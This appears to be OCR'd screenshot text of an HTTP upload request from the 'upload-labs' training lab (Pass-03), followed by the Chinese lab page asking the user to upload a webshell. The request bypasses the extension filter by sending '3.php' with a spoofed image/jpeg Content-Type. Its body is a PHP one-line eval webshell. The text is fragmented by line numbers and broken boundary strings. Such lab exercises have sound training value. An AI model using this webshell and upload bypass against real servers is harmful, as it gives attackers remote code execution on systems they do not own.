 zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------309675903377215582​52
86688458
8 Content-Length: 364
9 Origin: http://192.168.174.160
10 Connection: close
11 Referer: http://192.168.174.160/upload/Pass-03/index.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------3096759033772155825286688​45
8
16 Content-Disposition: form-data; name="upload_file";
filename="3.php"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['a']); ?>
20 -----------------------------309675903377215582528668845
8
21 Content-Disposition: form-data; name="submit"
22
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
提示：不允许上传.asp,.aspx,.php,.jsp后缀文件！